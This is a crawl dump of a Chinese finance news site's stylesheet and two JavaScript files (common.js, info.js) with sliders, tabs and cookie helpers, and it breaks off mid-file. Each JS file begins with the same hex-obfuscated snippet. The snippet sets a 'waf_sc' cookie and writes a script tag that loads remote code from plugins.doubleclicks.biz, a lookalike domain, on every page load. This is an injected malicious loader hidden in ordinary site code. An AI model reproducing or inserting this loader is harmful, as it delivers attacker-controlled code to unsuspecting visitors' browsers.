.info-tags h1 {font-size:20px; padding-left:20px; color:#3a3a3a; margin-bottom:5px; display:inline-block}
.info-tags h1 i {background: url(../images/info_icon.png) no-repeat -64px 0;  display: inline-block;  height: 17px;  margin-right: 10px;  width: 5px;}
.info-tags a {margin-left: 10px; color:#6C6C6C;}
.info-tags a:hover {color: #236688;}
.info-tags a.more {color: #3399CC; margin-top:5px}
.info-tags a.more:hover {color: #f90;}
.info-tags p {line-height: 24px;  margin-top: 10px;  text-indent: 2em;}
/*info-dszs-icon*/
.info-dszs-icon ul {margin-left:-12px}
.info-dszs-icon ul li {float:left; display:inline; width:150px; height:113px; margin-left:12px; margin-bottom:10px}
.info-dszs-icon ul li a {display:block; width:110px; height:83px; padding:10px 20px; text-align:center; background:#f1f0e9}
.info-dszs-icon ul li a i {display:block; width:60px; height:60px; background:url(../images/info_icon.png) no-repeat; margin:0px auto}
.info-dszs-icon ul li a i.i1 {background-position:0 -197px}
.info-dszs-icon ul li a i.i2 {background-position:-120px -197px}
.info-dszs-icon ul li a i.i3 {background-position:0 -256px}
.info-dszs-icon ul li a i.i4 {background-position:-120px -256px}
.info-dszs-icon ul li a i.i5 {background-position:0 -316px}
.info-dszs-icon ul li a i.i6 {background-position:-120px -316px}
.info-dszs-icon ul li a i.i7 {background-position:0 -376px}
.info-dszs-icon ul li a i.i8 {background-position:-120px -376px}
.info-dszs-icon ul li a i.i9 {background-position:0 -436px}
.info-dszs-icon ul li a i.i10 {background-position:-120px -436px}
.info-dszs-icon ul li a:hover {text-decoration:none; background:#41a0ea; color:#fff}
.info-dszs-icon ul li a:hover i.i1 {background-position:-60px -197px}
.info-dszs-icon ul li a:hover i.i2 {background-position:-180px -197px}
.info-dszs-icon ul li a:hover i.i3 {background-position:-60px -256px}
.info-dszs-icon ul li a:hover i.i4 {background-position:-180px -256px}
.info-dszs-icon ul li a:hover i.i5 {background-position:-60px -316px}
.info-dszs-icon ul li a:hover i.i6 {background-position:-180px -316px}
.info-dszs-icon ul li a:hover i.i7 {background-position:-60px -376px}
.info-dszs-icon ul li a:hover i.i8 {background-position:-180px -376px}
.info-dszs-icon ul li a:hover i.i9 {background-position:-60px -436px}
.info-dszs-icon ul li a:hover i.i10 {background-position:-180px -436px}
/*info-help*/
.info-help ul {margin-left:-20px}
.info-help ul li {float:left; display:inline; width:170px; margin-left:20px; margin-bottom:10px}
/*info-tool*/
.info-tool {overflow:hidden; border:1px solid #eaeaea}
.info-tool ul {margin-top:-1px; margin-left:-2px}
.info-tool ul li {float:left; display:inline; width:119px; height:90px; border-top:#EAEAEA 1px solid; border-left:#EAEAEA 1px solid; text-align:center}
.info-tool ul li a {font:bold 22px/90px \5FAE\8F6F\96C5\9ED1; display:inline-block}
.info-tool ul li a:hover {text-decoration:none; filter: progid: DXImageTransform.Microsoft.Alpha( opacity=50 ); /* IE6, IE7, and IE8 */
   -ms-filter : "progid:DXImageTransform.Microsoft.Alpha( opacity=50 )"; /* IE8 only */-moz-opacity:0.5;opacity: 0.5;}
/*info-elec-step*/
.info-elec-step {margin:15px 0px}
.info-elec-step ul {background:url(../images/info_icon.png) no-repeat -254px -197px; height:330px}
.info-elec-step ul li {margin-left:58px; margin-bottom:30px}
.info-elec-step ul li a {display:block; width:100px; height:40px; background:url(../images/info_icon.png) no-repeat -111px -138px; padding-left:30px; font:20px/40px \5FAE\8F6F\96C5\9ED1; color:#000}
.info-elec-step ul li a:hover {color:#f90}
/*info-week-news*/
.info-week-news ul {background:url(../images/special_list.png) no-repeat 0 -10px; padding-left:30px}
.info-week-news ul li {line-height:20px; margin-bottom:14px}
.info-week-news ul li a {display:block; max-width:325px; _width:325px; color:#2b2b2b; font-size:14px; display:block !important}
.info-week-news ul li a:hover {color:#f90}
/* special-banner*/
.special-banner-con {background:#f5f5f5; padding:20px; position:relative}
i.special-icon {display:inline-block; width:6px; height:18px; background:url(../images/info_icon.png) no-repeat -196px -507px; position:absolute; left:20px; top:27px}
.special-banner-con a {padding-left:15px; font:20px/30px Microsoft YaHei; color:#2b2b2b;}
.special-banner-con a:hover {color:#f90}
.special-banner-con p {padding-left:15px; font:14px/24px \5b8b\4f53; margin-top:10px}
/* special-list */
.special-list-hd {background:#f9f9f9; border-bottom:#eaeaea 1px solid; border-top:#42a1ea 2px solid; height:42px; position:relative; z-index:1}
.special-list-hd ul {position:absolute; z-index:3; left:0; top:-2px;}
.special-list-hd ul li {float:left; width:104px; text-align:center;}
.special-list-hd ul li.curr {background:url(../images/info_icon.png) -191px -551px;}
.special-list-hd ul li a {display:inline-block; width:103px; margin-top:15px; border-right:1px solid #eaeaea; font:16px/16px Microsoft YaHei; color:#41a0ea}
.special-list-hd ul li.last a {border-right:0}

.special-list-bd li {border-bottom:#eaeaea 1px solid; padding-bottom:20px; margin-top:20px}
.special-list-bd .special-a span {display:inline-block; width:32px; height:20px; background:#f00; color:#fff; text-align:center; margin-right:10px}
.special-list-bd .special-a a {font:20px/20px Microsoft YaHei; vertical-align:bottom; color:#2b2b2b}
.special-list-bd .special-c {margin:15px 0; color:#bebebe}
.special-list-bd .special-c a {margin-right:10px}
.special-list-bd .special-img {width:360px}
.special-list-bd .special-con {width:420px}
.special-list-bd .special-con p {height:85px; margin-bottom:15px; overflow:hidden; line-height:22px; font-size:14px; color:#999}
.special-list-bd .special-con a {display:inline-block; width:137px; height:44px; text-align:center; color:#fff; font:16px/44px Microsoft YaHei; border:#ff7800 1px solid; border-radius:4px}
.special-list-bd .special-con a {
	color: #fef4e9;
	border: solid 1px #da7c0c;
	background: #f78d1d;
	background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20));
	background: -moz-linear-gradient(top,  #faa51a,  #f47a20);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa51a', endColorstr='#f47a20');
}
.special-list-bd .special-con a:hover {
	background: #f47c20;
	background: -webkit-gradient(linear, left top, left bottom, from(#f88e11), to(#f06015));
	background: -moz-linear-gradient(top,  #f88e11,  #f06015);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f88e11', endColorstr='#f06015');
}
.special-list-bd .special-con a:active {
	color: #fcd3a5;
	background: -webkit-gradient(linear, left top, left bottom, from(#f47a20), to(#faa51a));
	background: -moz-linear-gradient(top,  #f47a20,  #faa51a);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f47a20', endColorstr='#faa51a');
}

.special-list-bd .special-a a:hover , .special-list-hd ul li.curr a , .special-list-hd ul li a:hover {color:#f90}


.info-notice ul li a , .info-aspect ul li div.title a , .info-channel-box .r ul li a , .info-figure ul li .con a  , .info-figure dl dd a , .info-links ul li a , .info-tab-tablist ul li .tab-list-con .bt a , .info-tab-tablist ul li .tab-list-box .nr , .info-week-news ul li a , .info-event-aspect ul li div.title a {display: inline-block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-break: keep-all;}

/*2014.11.31 YY applicate*/
.submissin_online{color:#666666;font-size:14px;line-height:22px;min-height:676px;text-indent:2em;}

.submissin_online a{color:#ff8500;}

.contact_about{text-indent:0em;}
.contact_about p{color:#ff8500;background:url(../images/applicate_png.png) no-repeat center center;padding-left:20px;height:15px;line-height:15px;margin:9px 0;}
.contact_about{padding-top:20px;}
.contact_about p.name{background-position:0 0;}
.contact_about p.num{background-position:0 -15px;}
.contact_about p.q_num{background-position:0 -30px;}
.contact_about p.email{background-position:0 -45px;}

.contact_about span{font-size:14px;margin-bottom:20px;display:block;}
.contact_about span li{background:url(../images/b_dot.png) no-repeat left center;line-height:26px;padding-left:13px;}
.tg_box{background:url(../images/tg_bg.jpg) no-repeat 869px 35px;}


/*2014.11.31 YY INDEX ROLL*/
.news-mainroll {
	overflow: hidden;
	position: relative;
	width:800px;
	height:435px;
}
.newsroll-ul li {

	width: 100%;
}
.newsroll-ul2 {
	float: left;/*横向滚动时要写*/
}
.newsroll-ul2 li {
	height:435px;
	width: 800px;/*横向滚动时要写*/
	float: left;/*横向滚动时要写*/
}
.newsroll-ul2 li .pic{height:320px;width:100%;overflow:hidden;}
.newsroll-ul2 li .pic img{width:800px;height:320px;}
.newsroll-ul2 li .word{height:85px;width:646px;background:#f9f9fa;padding:15px 140px 15px 15px;overflow:hidden;}
.newsroll-ul2 li .word b a{font-size:26px;color:#3a3a3a;}
.newsroll-ul2 li .word b a:hover{color:#f90;}
.newsroll-ul2 li .word p{color:#999999;font-size:14px;text-indent:2em;}
.newsroll-ul2 li .word b a:hover{}
.newsroll-ul.ulflew {
	top: 44px;
}
.inlude-roll2 {
	position: absolute;
	left: 0;
}
.news-jtbox {
	width:74px;
	height:105px;
	position: absolute;
	right:0;
	z-index:50;
	bottom: 0;
	background:#f9f9fa;
	padding:10px 15px 0;
}
.news-jtbox b {
	width:36px;
	height:36px;
	display: block;
	cursor: pointer;
	float:left;
}
.news-jtbox .pic_num{color:#cccccc;height:40px;line-height:40px;display:block;text-align:center;font-size:28px;font-weight:normal;margin-bottom:10px;}
.news-jtbox .pic_num strong{color:#3a3a3a;font-family:Georgia, "Times New Roman", Times, serif;font-weight:normal;font-size:14px;padding:0 0px 0 15px;}
.news-jtbox .pic_num em{color:#e46713;font-size:36px;font-family:Georgia, "Times New Roman", Times, serif;display:block;width:20px;float:left;}
.news-jtbox b.news-pre{background:url(../images/index_prejt.png) no-repeat center center #cccccc;}
.news-jtbox b.news-pre:hover{background:url(../images/index_prejt.png) no-repeat center center #f90;}
.news-jtbox b.news-next{background:url(../images/index_nextjt.png) no-repeat center center #cccccc;float:right;}
.news-jtbox b.news-next:hover{background:url(../images/index_nextjt.png) no-repeat center center #f90;float:right;}
.rolling-box2 {
	position: relative;
}


.info-data-next { margin: 10px 0; height: 20px;text-align: center; display:block;background: #f0f0f0;padding: 10px 0; position: relative}
.info-data-next a { display: block;width: 100%;color: #666; line-height: 20px;text-align: center;border-radius: 4px;font-size:14px;}
.info-data-next a:hover {color: #f90}
.info-data-next .xuan{ display: block;overflow: hidden;margin-left: -42px;}
.info-data-next p{ display:inline-block;margin-left: 0px;line-height: 20px;text-align: center;height: 20px;font-size:14px;position: absolute;top: 10px;left: 50%; color: #666;
}

.gbko{padding-left:3%}
.mt1{background-color: #fff; overflow: hidden; width: 99%}
.mt1 .tbox{ width: 100%; padding-top:2%}
.posttitle{ height: 22px; line-height: 22px; font-size:18px; font-weight: normal; border-left: 3px solid #3169b0; padding-left:8px; margin:8px 0px 12px 0; }
.posttitle strong{ color: #3169b0; font-weight: normal;}
.decmt-box2{width:98%;padding:6px 10px 6px 0;margin:0px auto;overflow:hidden;clear:both;}
.decmt-box2 span.fr{float:right;}
.decmt-box2 span.title{float:left;width:80%;line-height:20px; padding:0}
.decmt-box2 ul{}
.decmt-box2 ul li{width:100%;border-bottom:1px dashed #ccc;padding-bottom:10px;overflow:hidden;}
.decmt-box2 ul li a.plpic{float:left;width:46px;height:46px;background:#F9FDED;margin-right:5px;overflow:hidden;}
.decmt-box2 ul li a.plpic img{width:40px;height:40px; padding:2px;border:1px solid #DFD9B9;}
.decmt-box2 ul li p{float:left;width:630px;line-height:22px;}
.decmt-box2 .comment_act{float:left;width:80%;line-height:20px;color:#aeaeae;}
.decmt-box2 .comment_act a{color:#aeaeae;}
.decmt-box{width:98%;padding:6px 5px;margin:0px auto;overflow:hidden;clear:both;}
.decmt-box span.fr{float:right;}
.decmt-box span.title{float:left;line-height:20px;width:600px;}
.decmt-box ul{}
.decmt-box ul li{width:100%;border-bottom:1px dashed #ccc;padding-bottom:10px;overflow:hidden;}
.decmt-box ul li a.plpic{float:left;width:40px;height:40px;padding:2px;border:1px solid #DFD9B9;background:#F9FDED;margin-right:5px;overflow:hidden;}
.decmt-box ul li p{float:left;width:630px;line-height:22px;}
.decmt-box .comment_act{float:left;width:630px;line-height:20px;color:#aeaeae;}
.decmt-box .comment_act a{color:#aeaeae;}
.decmt-box1{width:98%;padding:6px 5px;margin:0px auto;overflow:hidden;clear:both;}
.decmt-box1 span.fr{float:right;}
.decmt-box1 span.title{float:left;line-height:20px;width:600px;}
.decmt-box1 ul{}
.decmt-box1 ul li{width:100%;border-bottom:1px dashed #ccc;padding:10px 0;overflow:hidden;}
.decmt-box1 ul li a.plpic{float:left;width:40px;height:40px;padding:2px;border:1px solid #DFD9B9;background:#F9FDED;margin-right:5px;overflow:hidden;}
.decmt-box1 ul li p{float:left;width:880px;line-height:22px;}
.decmt-box1 .comment_act{float:left;width:880px;line-height:20px;color:#aeaeae;}
.decmt-box1 .comment_act a{color:#aeaeae;}
.dede_comment .decmt-box .decmt-title{line-height:19px;color:#999;font-family:Tahoma;}
.dede_comment .decmt-box .decmt-title span{margin-right:2px;vertical-align:middle;}
.dede_comment .decmt-box .decmt-title .moodico{height:18px;width:18px;display:inline-block;}
.dede_comment .decmt-box .decmt-title .username{color:#669;}
.dede_comment .decmt-box .decmt-title .username a{color:#669;}
.dede_comment .decmt-box .decmt-title .username a:hover{text-decoration:none;color:#690;}
.dede_comment .decmt-box .decmt-title .ip{color:#669;font-size:11px;}
.dede_comment .decmt-box .decmt-title .date{color:#555;font-size:11px;}
.dede_comment .decmt-box .decmt-act{float:right;margin-top:-18px;padding-right:10px;position:relative;clear:both;color:#999;}
.dede_comment .decmt-box .decmt-act span{margin-right:7px;}
.dede_comment .decmt-box .decmt-act span a{color:#888;}
.dede_comment .decmt-box .decmt-content{color:#555;line-height:21px;clear:both;width:99%;margin:2px auto 0px;
/*background:url(../images/ico-comment-quote.gif) 0px 4px no-repeat;text-indent:18px;*/}
.dede_comment .decmt-box .decmt-content img{vertical-align:middle;}
.decmt-box,.decmt-content .decmt-box,.dede_comment .decmt-box .decmt-box{background:#FFE;border:1px solid #CCC;margin:6px auto;}
.dede_comment .decmt-box .decmt-box .decmt-title{text-indent:4px;}
.dede_comment .decmt-box .decmt-box .decmt-content{color:#555;}
.nocomment{padding:10px;color:#666;}
.dede_comment_post{padding:5px 0;}
.dcmp-content{padding-top:8px;}
.dcmp-content textarea{  width:96%;  height: 120px; display: block; border: 1px solid #dedede; padding: 4px 8px;line-height: 24px; color: #666;}
.dcmp-content1{/*width:700px;*/padding-top:8px;}
.dcmp-content1 textarea{height:100px;width:700px;float:left;}
 
.dcmp-post{overflow:hidden;clear:both;color:#444;padding:5px 0 10px 0;}
.dcmp-post .dcmp-userinfo{float:left;margin-right:6px; width:100%}
.dcmp-post .dcmp-userinfo .yzm{height:30px; line-height:30px;}
.dcmp-post .dcmp-userinfo input{height:20px;padding-right:0px; border: 1px solid #dedede;}
.dcmp-post .dcmp-userinfo input,.dcmp-post .dcmp-userinfo img{vertical-align:middle;margin:5px; display:inline-block}
.dcmp-post .dcmp-submit{float:left;padding-top:6px; width:100%}
.dcmp-post .dcmp-submit input,.dcmp-post .dcmp-submit button{vertical-align:middle;}
.dcmp-post .dcmp-submit button{background-image:none;height:45px;width:145px;background-color:#0099CC;font-size:16px;color:#fff;text-align:center;line-height:45px;float:left;border:0px;margin:15px 15px 0px 0px;cursor: pointer;}
.dcmp-post .dcmp-submit .comment-sm{height:45px; line-height: 45px; width:400px;display:block; float:left; overflow:hidden;color:#333;margin-top:15px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.ecnfinance.cn/style/js/common.js
body_size: 2828
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));﻿//加入收藏 
function AddFavorite() {
sURL = encodeURI(window.location);
try{  
window.external.addFavorite(window.location,document.title);  
}catch(e) {  
try{  
window.sidebar.addPanel(document.title,window.location,"");  
}catch (e) {  
alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");
}  
}
};

//设为首页
function SetHome(){
if (document.all) {
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage(window.location);
}else{
alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!");
}
};

function setTab(name, cursel, n, className) {

    for (i = 1; i <= n; i++) {
        var menu = document.getElementById(name + i);
        var con = document.getElementById("con_" + name + "_" + i);
        menu.className = i == cursel ? className : "";
        con.style.display = i == cursel ? "block" : "none";
    }
}
 

//头部下拉效果
$(function(){
    	$('.my-member-wrap').hover(function(){$(this).addClass('my-member-hover')},function(){$(this).removeClass('my-member-hover')});
		$('.site-nav-wrap').hover(function(){$(this).addClass('site-nav-hover')},function(){$(this).removeClass('site-nav-hover')});
});

//关闭弹出层
function closeDiv() {
    if ($("#backgroundDiv").length > 0)
        $("#backgroundDiv").hide();
    $("#customDiv").remove();
}


var zonstar = {
    tscyUrl: 'http://'+window.location.href.replace("http://", "").substring(0, window.location.href.replace("http://", "").indexOf("/"))+'/',
    imageHost: 'http://localhost:23028/',
    shopDomain: 'http://localhost:10868/',
    siteUrl: 'http://localhost:51593/',
    productUrl: 'http://localhost:23028/',
    searchUrl: 'http://localhost:51593/',
    fuwuUrl: 'http://localhost:23028/',
    companyUrl: 'http://localhost:23028/',
    styleUrl: 'http://localhost:51593/',
    memberUrl: 'http://localhost:23028/',
    newsUrl: 'http://localhost:21898/',
    daogouUrl: 'http://localhost:21898/',
    domain: "localhost", //保存Cookies的域
    /*tab导航切换*/
    setTab: function(name, cursel, n) {
        for (i = 1; i <= n; i++) {
            var menu = document.getElementById(name + i);
            var con = document.getElementById("con_" + name + "_" + i);
            menu.className = i == cursel ? "hover" : "";
            con.style.display = i == cursel ? "block" : "none";
        }
    },
    closeLoading: function() {

    },
    ajaxLoading: function(msg) {
        easyDialog.open({
            container: {
                content: '<div classe=\"notice_loading\" class=\"notice_loading\">' + msg + '</div>'
            }
        });
    },
    //图片等比例缩放
    LoadImage: function(ImgD, width, height, t) {
        var smallWidth = $(ImgD).width();
        var smallHeight = $(ImgD).height();
//    alert(smallWidth+":"+width+"|"+smallHeight+":"+height);
        var iwidth = width;  //定义允许图片宽度 
        var iheight = height;  //定义允许图片高度  
        if (smallWidth > 0 && smallHeight > 0) {
       
            if (smallWidth / smallHeight >= iwidth / iheight) {
                if (smallWidth > iwidth) {
                    $(ImgD).width(iwidth).height((smallHeight * iwidth) / smallWidth).css("padding", Math.floor(Math.abs((iheight - $(ImgD).height()) / 2)) + "px 0px");
                } else {
                    $(ImgD).width(smallWidth).height(smallHeight).css("padding", Math.floor(Math.abs((iheight - $(ImgD).height()) / 2)) + "px " + Math.floor(Math.abs((iwidth - $(ImgD).width()) / 2)) + "px");
                }
            }
            else {
                if (smallHeight > iheight) {
                    $(ImgD).width((smallWidth * iheight) / smallHeight).height(iheight).css("padding", "0px " + Math.floor(Math.abs((iwidth - $(ImgD).width()) / 2)) + "px");
                } else {
                    $(ImgD).width(smallWidth).height(smallHeight).css("padding", Math.floor(Math.abs((iheight - $(ImgD).height()) / 2)) + "px " + Math.floor(Math.abs((iwidth - $(ImgD).width()) / 2)) + "px");
                }
            }
        }
    },
    LoadImages: function(elem, width, height) {
        $("#" + elem + " img").bind("load", function() { zonstar.LoadImage(this, width, height) });
    },

    //给下拉选择框赋值 
    jsonToSelect: function(id, json) {
        var elem = document.getElementById(id);
        var json = eval(json);
        if (json.length > 0) {
            elem.options.length = 0;
            for (var i = 0; i < json.length; i++) {
                var _option = document.createElement("option");
                _option.value = json[i].value;
                _option.text = json[i].name;
                elem.options.add(_option);
            }
        }
    },
    //错误图片加载
    errorImage: function(img, imgPath) {
        if (!img.IsLoaded) {
            img.setAttribute("IsLoaded", true);
            img.src = imgPath;
        }
    },
    //检测客户端是否允许使用Cookie
    allowCookie: function() {
        if (!window.clientInformation.cookieEnabled) {
            alert('你的浏览器不支持Cookie无法使用此 功能！');
            return false;
        }
        return true;
    },
    /*将数据存储到cookie中*/
    setCookie: function(key, value, minute) {
        if (!isNaN(parseInt(minute))) {
            var expireDate = new Date();
            expireDate.setTime(expireDate.getTime() + (minute * 6000));
            document.cookie = escape(key) + "=" + escape(value) + ";expires=" + expireDate.toGMTString() + ";path=/;domain=" + zonstar.domain;
        } else {
            document.cookie = key + "=" + escape(value) + ";path=/;domain=" + zonstar.domain;
        }
    },
    //从Cookie中获取对应key的值
    getCookie: function(key) {
        var reg = new RegExp("(^| )" + escape(key) + "=([^;]*)(;|$)", "gi");
        var ck = reg.exec(document.cookie); 0

        try {
            if (ck[2] == null || typeof (ck[2]) == "undefine") return "";
        }
        catch (e) {
            return "";
        }
        var ret;
        try {
            ret = decodeURIComponent(ck[2]);
        } catch (ex) {
            ret = unescape(ck[2]);
        }
        return ret;

    },
    //删除的Cookie值
    delCookie: function(key) {
        zonstar.setCookie(key, "", -1);
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ecnfinance.cn/style/js/info.js
body_size: 3259
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));(function($){
	$.fn.notice=function(){
		var $this=$(this),
			$ul=$this.find('div.ul>ul'),
			$prve=$this.find('div.a a.prve'),
			$next=$this.find('div.a a.next'),
			h=$ul.find('li').eq(0).outerHeight(true),
			$li=$ul.find('li'),
			dir=true,
			scrollTime;
		function noticeScroll(){
			if(dir){
				$ul.find('li').eq(0).clone().appendTo($ul);
				$ul.animate({top:'-'+h+'px'},1000,function(){
						$ul.find('li').eq(0).remove();
						$ul.css({top:0});
						dir=true;
						scrollTime=setTimeout(noticeScroll,2000)
					})
			}else{
				$ul.find('li').eq($li.length-1).clone().remove().prependTo($ul);
				$ul.css({top:'-'+h+'px'});
				$ul.animate({top:0+'px'},1000,function(){				
						$ul.css({top:0});
						dir=true;
						scrollTime=setTimeout(noticeScroll,2000)
					})	
			}
		}
		scrollTime=setTimeout(noticeScroll,2000);
		$prve.bind('click',function(){
			clearTimeout(scrollTime);
			dir=true
			noticeScroll()	
		})
		$next.bind('click',function(){
			clearTimeout(scrollTime);
			dir=false
			noticeScroll()	
		})
		$this.hover(function(){
				clearTimeout(scrollTime);	
			},function(){
				scrollTime=setTimeout(noticeScroll,2000)
		})
	};
	$.fn.infoSlider=function(){
		var $this=$(this),
			$li=$this.find('ul>li'),
			$em,$span,$prve,$next,$number,$btn,index=0,length=$li.length,sliderTimer,
			_init=function(){
				if($li.length<=1)return false;
				initHtml();
			};
		function initHtml(){
			$number=$('<div class="number"><i></i><span>'+length+'</span></div>').appendTo($this);
			$em=$('<em>1</em>').prependTo($number);
			$btn=$('<div class="btn"></div>').appendTo($this);
			$prve=$('<a href="javascript:;" class="prve"></a>').appendTo($btn);
			$next=$('<a href="javascript:;" class="next"></a>').appendTo($btn);
			_slider()
		}
		function _slider(){console.log(index)
			$em.text(index+1);
			$li.eq(index).siblings().removeAttr('style');
			$li.eq(index).fadeIn(1500,function(){
											  _index(true);
											  sliderTimer=setTimeout(_slider,5000);
											})
		}
		function _index(b){
			if(b){
				if(index>=length-1){index=0; return false;}
				index++;
			}else{
				if(index==0){index=length-1; return false;}
				index--;
			}
		}
		_init();
	}
})(jQuery);
/*新闻滚动*/
; (function ($) {   //内页广告
    $.fn.Newsroll = function (options) {
        var opts = $.extend($.fn.Newsroll.defaults, options);
        return this.each(function () {
            var $this = $(this),
                $Mainul = $this.find('.' + opts.mainUl),//ul对象
                verticalMath = $Mainul.find('li').length,
                $RollBox = $this.find('.' + opts.Rollbox),//滚动的DIV
                Rollheight = opts.Boxheight,//一条信息的高度
                Rolltime = opts.Rolltime,
                Rollspead = opts.Rollspead,
                $padd = $Mainul.clone(),
                ulHeight = $Mainul.outerHeight(true),
                $jtBox = $this.find('.' + opts.jtBox),
                $jtPre = $jtBox.find('.' + opts.jtPre),
                $jtNext = $jtBox.find('.' + opts.jtNext),
                drect = opts.drect
            if (verticalMath <= 1) {
                $('.news-jtbox').hide()
                return;
            }
            var t//计时器
            var Nowtop = 0//top值
            $('.news-jtbox').find('.pic_num em').html(1)
            $('.news-jtbox').find('.pic_num strong').html(verticalMath)

            var sio = 1
            if (drect == 'line') {//横向翻页
                var lineWidth = $RollBox.find('li').outerWidth(true),
                    liMath = $RollBox.find('li').length,
                    sorcePo = liMath * lineWidth
                $Mainul.width(lineWidth * liMath)
                $RollBox.width(2 * lineWidth * liMath)
                $sadd = $Mainul.clone()
                $Mainul.after($sadd)
                $RollBox.css('left', -sorcePo)

                var posLine = -sorcePo

                //横向滚动初始化结束
                var lineRoll = function () {

                    if (posLine == -(lineWidth * liMath * 2 - lineWidth)) {

                        posLine = -(sorcePo - lineWidth)

                        $RollBox.css('left', posLine)

                        t = setTimeout(lineRoll, 0)
                    }
                    else {
                        if (posLine == -(lineWidth * (liMath - 1)))//是否归1
                        {
                            sio = 1
                            $('.news-jtbox').find('.pic_num em').html(sio)
                        }
                        else {
                            $('.news-jtbox').find('.pic_num em').html(sio + 1)
                            sio++
                        }                         //归1END
                        $RollBox.stop(false, false).animate({ left: posLine - lineWidth }, Rollspead)
                        posLine = posLine - lineWidth

                        t = setTimeout(lineRoll, Rolltime)
                    }


                }
                $jtNext.bind('click', function () {//NEXT事件
                    if (!$RollBox.is(':animated')) {
                        clearTimeout(t);
                        if (posLine == -(lineWidth * liMath * 2 - lineWidth)) {

                            posLine = -(sorcePo - lineWidth)
                            $RollBox.css('left', posLine)
                            $RollBox.stop(false, false).animate({ left: posLine - lineWidth }, Rollspead)
                            posLine = posLine - lineWidth
                            sio = 1
                            $('.news-jtbox').find('.pic_num em').html(sio)
                        }
                        else {
                            if (posLine == -(lineWidth * (liMath - 1)))//是否归1 NEXT
                            {
                                sio = 1
                                $('.news-jtbox').find('.pic_num em').html(sio)
                            }
                            else {
                                $('.news-jtbox').find('.pic_num em').html(sio + 1)
                                sio++

                            }                         //归1END NEXT
                            $RollBox.stop(false, false).animate({ left: posLine - lineWidth }, Rollspead)
                            posLine = posLine - lineWidth

                        }

                    }
                })
                $jtPre.bind('click', function () {//PRE事件
                    if (!$RollBox.is(':animated')) {
                        if (posLine < 0) {
                            clearTimeout(t);

                            if (sio == sio + 1) {  //判断是否归1 PRE
                                $('.news-jtbox').find('.pic_num em').html(verticalMath)
                                sio = verticalMath
                            }
                            else if (sio - 1 <= 0) {
                                $('.news-jtbox').find('.pic_num em').html(verticalMath)
                                sio = verticalMath
                            }
                            else {
                                $('.news-jtbox').find('.pic_num em').html(sio - 1)
                                sio--

                            } //判断是否归1 PRE   END
                            posLine = posLine + lineWidth
                            $RollBox.stop(false, false).animate({ left: posLine }, Rollspead)
                            posLine = posLine
                        }
                        else if (posLine == 0) {
                            clearTimeout(t);
                            sio = 1
                            $('.news-jtbox').find('.pic_num em').html(sio)
                            sio++
                            posLine = -(sorcePo + lineWidth)
                            $RollBox.css('left', posLine)
                            $RollBox.stop(false, false).animate({ left: posLine + lineWidth }, Rollspead)
                            posLine = posLine + lineWidth

                            t = setTimeout(lineRoll, Rolltime)
                        }

                    }
                })

                $this.hover(    //绑定鼠标划入事件
                        function () {
                            clearTimeout(t)
                        }, function () {
                            t = setTimeout(lineRoll, Rolltime)
                        }

                        )
                t = setTimeout(lineRoll, Rolltime)

            }


            else {	//Rol-start 纵向翻页

                $padd.appendTo($RollBox)
                $RollBox.css('top', -verticalMath * Rollheight)
                $RollBox.find('ul').height(ulHeight)
